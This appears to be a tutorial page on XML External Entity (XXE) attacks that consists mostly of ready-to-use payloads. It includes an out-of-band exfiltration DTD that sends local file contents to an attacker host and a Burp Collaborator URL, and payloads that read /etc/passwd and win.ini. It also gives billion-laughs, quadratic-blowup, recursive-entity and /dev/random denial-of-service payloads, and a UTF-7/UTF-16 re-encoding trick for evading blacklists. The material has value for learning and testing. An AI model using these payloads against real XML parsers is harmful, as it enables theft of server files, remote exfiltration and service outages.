
XXE - Identifying - 3
Test 2 : Test for external DTD availability to exfiltrate data
http://www.attackers.tk/dtd/remote.dtd
<!ENTITY % all "<!ENTITY xxe SYSTEM 'http://h1jpq4q7xzxbjiylez49u9r36uco0d.burpcollaborator.net/%file;'>">
%all;<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
<!ENTITY % file SYSTEM "file:///sys/power/image_size">
<!ENTITY % dtd SYSTEM "http://www.attackers.tk/dtd/remote.dtd">
%dtd;
]>
<NETSQUARE>
<EMP branch="&xxe;">
<NAME>
<FNAME> Ravikumar </FNAME>
<LNAME> Paghdal </LNAME>
</NAME>
<SALARY> ₹₹₹₹₹ </SALARY>
</EMP>
<NOTE>
<MESSAGE> Text Data </MESSAGE>
</NOTE>
</NETSQUARE>
XXE-Disclosure of confidential data - 1
Understanding How parser works on following request.
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///etc/passwd">
]>
<foo>&xxe;</foo>
XXE-Disclosure of confidential data - 2
<?xml version="1.0" encoding="ISO-8859-1"?>
<!DOCTYPE foo [
<!ELEMENT foo ANY>
<!ENTITY xxe SYSTEM "file:///c:/windows/win.ini">
]>
<foo>&xxe;</foo>
XXE - Billion laughs attack - Denial-of-Service Attacks
<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>When an XML parser loads this document, it sees that it includes one root element, "lolz", that contains the text "&lol9;".
However, "&lol9;" is a defined entity that expands to a string containing ten "&lol8;" strings. Each "&lol8;" string is a defined entity that expands to ten "&lol7;" strings, and so on.
After all the entity expansions have been processed, this small (< 1 KB) block of XML will actually contain 109 = a billion "lol"s, taking up almost 3 gigabytes of memory.
Before Billion laughs attack system status

After Billion laughs attack system status


Currently JDK and libxml2 detect and prevent automatically.


XXE - Quadratic Blowup Attack
<!DOCTYPE bomb [
<!ENTITY a "xxxxxxx... a couple of ten thousand chars">
]>
<bomb>&a;&a;&a;... repeat</bomb>A quadratic blowup attack is similar to a Billion Laughs attack;
medium-sized XML document with a couple of hundred kilobytes can require a couple of hundred MB to several GB of memory. When the attack is combined with some level of nested expansion an attacker is able to achieve a higher ratio of success.
XXE - Recursive General Entities
<!DOCTYPE data [
<!ENTITY a "a&b;" >
<!ENTITY b "&a;" >
]>
<data>&a;</data>XXE - External General Entities
<?xml version='1.0'?>
<!DOCTYPE data [
<!ENTITY dos SYSTEM "file:///dev/random" >
]>
<data>&dos;</data>The idea of this attack is to declare an external general entity and reference a large file on a network resource or locally (e.g. C:/pagefile.sys or /dev/random).
XXE - Using UTF-16 / UTF-7

UTF.xml
<!DOCTYPE data [
<!ELEMENT data (#PCDATA)>
<!ENTITY file SYSTEM "file:///sys/power/image_size">
]>blacklisting countermeasures can probably bypassed by changing the default XML charset (which is UTF-8), to a different one, for example, UTF-16/UTF-7
$cat UTF.xml | iconv -f UTF-8 -t UTF-7 > UTF7_XXE.xml
$cat UTF.xml | iconv -f UTF-8 -t UTF-16 > UTF16_XXE.xml
$cat UTF7_XXE.xml
<?xml version="1.0" encoding="UTF-7"?>
+ADwAIQ-DOCTYPE data +AFs
+ADwAIQ-ELEMENT data (+ACM-PCDATA)+AD4
+ADwAIQ-ENTITY file SYSTEM +ACI-file:///sys/power/image+AF8-size+ACIAPg
+AF0APg
+ADw-data+AD4AJg-file+ADsAPA-/data+AD4
$cat UTF16_XXE.xml | xxd
00000000: fffe 3c00 3f00 7800 6d00 6c00 2000 7600 ..<.?.x.m.l. .v.
00000010: 6500 7200 7300 6900 6f00 6e00 3d00 2200 e.r.s.i.o.n.=.".
00000020: 3100 2e00 3000 2200 2000 6500 6e00 6300 1...0.". .e.n.c.
00000030: 6f00 6400 6900 6e00 6700 3d00 2200 5500 o.d.i.n.g.=.".U.
00000040: 5400 4600 2d00 3100 3600 2200 3f00 3e00 T.F.-.1.6.".?.>.
00000050: 0a00 3c00 2100 4400 4f00 4300 5400 5900 ..<.!.D.O.C.T.Y.
00000060: 5000 4500 2000 6400 6100 7400 6100 2000 P.E. .d.a.t.a. .
00000070: 5b00 0a00 3c00 2100 4500 4c00 4500 4d00 [...<.!.E.L.E.M.
00000080: 4500 4e00 5400 2000 6400 6100 7400 6100 E.N.T. .d.a.t.a.
00000090: 2000 2800 2300 5000 4300 4400 4100 5400 .(.#.P.C.D.A.T.
000000a0: 4100 2900 3e00 0a00 3c00 2100 4500 4e00 A.).>...<.!.E.N.
000000b0: 5400 4900 5400 5900 2000 6600 6900 6c00 T.I.T.Y. .f.i.l.
000000c0: 6500 2000 5300 5900 5300 5400 4500 4d00 e. .S.Y.S.T.E.M.
000000d0: 2000 2200 6600 6900 6c00 6500 3a00 2f00 .".f.i.l.e.:./.
000000e0: 2f00 2f00 7300 7900 7300 2f00 7000 6f00 /./.s.y.s./.p.o.
000000f0: 7700 6500 7200 2f00 6900 6d00 6100 6700 w.e.r./.i.m.a.g.
00000100: 6500 5f00 7300 6900 7a00 6500 2200 3e00 e._.s.i.z.e.".>.
00000110: 0a00 5d00 3e00 0a00 3c00 6400 6100 7400 ..].>...<.d.a.t.
00000120: 6100 3e00 2600 6600 6900 6c00 6500 3b00 a.>.&.f.i.l.e.;.
00000130: 3c00 2f00 6400 6100 7400 6100 3e00 0a00 <./.d.a.t.a.>...
